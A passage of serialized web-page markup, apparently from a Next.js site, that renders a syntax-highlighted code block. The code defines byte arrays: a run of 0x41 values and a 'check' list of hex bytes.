\"]}],[\"$\",\"span\",\"code-segement780\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement781\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement782\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement783\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement784\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement785\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement786\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement787\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement788\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement789\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"       \"]}],[\"$\",\"span\",\"code-segement790\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement791\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement792\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement793\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement794\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement795\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement796\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement797\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement798\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement799\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement800\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement801\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement802\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement803\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement804\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement805\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement806\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement807\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement808\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement809\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement810\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement811\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement812\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement813\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement815\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"check \"]}],[\"$\",\"span\",\"code-segement816\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement817\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement818\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement819\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xcb\"]}],[\"$\",\"span\",\"code-segement820\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement821\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement822\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xd9\"]}],[\"$\",\"span\",\"code-segement823\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement824\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement825\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xc1\"]}],[\"$\",\"span\",\"code-segement826\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement827\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement828\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x63\"]}],[\"$\",\"span\",\"code-segement829\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement830\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement831\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb2\"]}],[\"$\",\"span\",\"code-segement832\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement833\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement834\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1b\"]}],[\"$\",\"span\",\"code-segement835\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement836\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement837\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3f\"]}],[\"$\",\"span\",\"code-segement838\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement839\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement840\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x38\"]}],[\"$\",\"span\",\"code-segement841\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement842\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement843\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement844\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x90\"]}],[\"$\",\"span\",\"code-segement845\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement846\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement847\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xdd\"]}],[\"$\",\"span\",\"code-segement848\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement849\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement850\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x07\"]}],[\"$\",\"span\",\"code-segement851\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement852\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement853\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x41\"]}],[\"$\",\"span\",\"code-segement854\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement855\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement856\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb5\"]}],[\"$\",\"span\",\"code-segement857\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement858\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement859\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1f\"]}],[\"$\",\"span\",\"code-segement860\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement861\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement862\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x84\"]}],[\"$\",\"span\",\"code-segement863\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement864\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement865\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x34\"]}],[\"$\",\"span\",\"code-segement866\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement867\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement868\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement869\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x38\"]}],[\"$\",\"span\",\"code-segement870\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement871\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement872\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xf5\"]}],[\"$\",\"span\",\"code-segement873\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement874\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement875\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xbd\"]}],[\"$\",\"span\",\"code-segement876\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement877\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement878\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x3e\"]}],[\"$\",\"span\",\"code-segement879\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement880\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement881\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x85\"]}],[\"$\",\"span\",\"code-segement882\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement883\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement884\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x55\"]}],[\"$\",\"span\",\"code-segement885\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement886\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement887\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x56\"]}],[\"$\",\"span\",\"code-segement888\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement889\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement890\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x31\"]}],[\"$\",\"span\",\"code-segement891\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement892\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement893\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement894\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x5e\"]}],[\"$\",\"span\",\"code-segement895\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement896\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement897\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x05\"]}],[\"$\",\"span\",\"code-segement898\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement899\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement900\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xef\"]}],[\"$\",\"span\",\"code-segement901\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement902\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement903\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x4d\"]}],[\"$\",\"span\",\"code-segement904\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement905\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement906\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x79\"]}],[\"$\",\"span\",\"code-segement907\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement908\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement909\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xeb\"]}],[\"$\",\"span\",\"code-segement910\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement911\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement912\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xfd\"]}],[\"$\",\"span\",\"code-segement913\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement914\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement915\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1b\"]}],[\"$\",\"span\",\"code-segement916\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement917\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement918\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement919\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xf9\"]}],[\"$\",\"span\",\"code-segement920\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement921\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement922\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x8f\"]}],[\"$\",\"span\",\"code-segement923\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement924\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement925\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x11\"]}],[\"$\",\"span\",\"code-segement926\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement927\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement928\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x24\"]}],[\"$\",\"span\",\"code-segement929\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement930\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement931\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe8\"]}],[\"$\",\"span\",\"code-segement932\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement933\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement934\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x98\"]}],[\"$\",\"span\",\"code-segement935\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement936\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement937\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement938\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement939\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement940\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x27\"]}],[\"$\",\"span\",\"code-segement941\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement942\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement943\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement944\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xe2\"]}],[\"$\",\"span\",\"code-segement945\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement946\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement947\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb5\"]}],[\"$\",\"span\",\"code-segement948\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement949\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement950\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xbc\"]}],[\"$\",\"span\",\"code-segement951\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement952\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement953\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x7a\"]}],[\"$\",\"span\",\"code-segement954\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement955\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement956\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x71\"]}],[\"$\",\"span\",\"code-segement957\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement958\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement959\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x63\"]}],[\"$\",\"span\",\"code-segement960\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement961\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement962\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x46\"]}],[\"$\",\"span\",\"code-segement963\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement964\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement965\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x09\"]}],[\"$\",\"span\",\"code-segement966\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement967\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement968\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement969\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x08\"]}],[\"$\",\"span\",\"code-segement970\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement971\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement972\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb0\"]}],[\"$\",\"span\",\"code-segement973\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement974\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement975\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x99\"]}],[\"$\",\"span\",\"code-segement976\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement977\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement978\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x77\"]}],[\"$\",\"span\",\"code-segement979\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement980\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement981\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xa0\"]}],[\"$\",\"span\",\"code-segement982\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement983\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement984\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x89\"]}],[\"$\",\"span\",\"code-segement985\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement986\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement987\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x22\"]}],[\"$\",\"span\",\"code-segement988\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement989\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement990\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x17\"]}],[\"$\",\"span\",\"code-segement991\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement992\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement993\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"         \"]}],[\"$\",\"span\",\"code-segement994\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xa3\"]}],[\"$\",\"span\",\"code-segement995\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement996\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement997\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x25\"]}],[\"$\",\"span\",\"code-segement998\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement999\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1000\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x1a\"]}],[\"$\",\"span\",\"code-segement1001\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1002\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1003\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x40\"]}],[\"$\",\"span\",\"code-segement1004\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1005\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1006\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xb8\"]}],[\"$\",\"span\",\"code-segement1007\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1008\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1009\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0x61\"]}],[\"$\",\"span\",\"code-segement1010\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1011\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement1012\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"0xce\"]}],[\"$\",\"span\",\"code-segement1013\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement1014\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 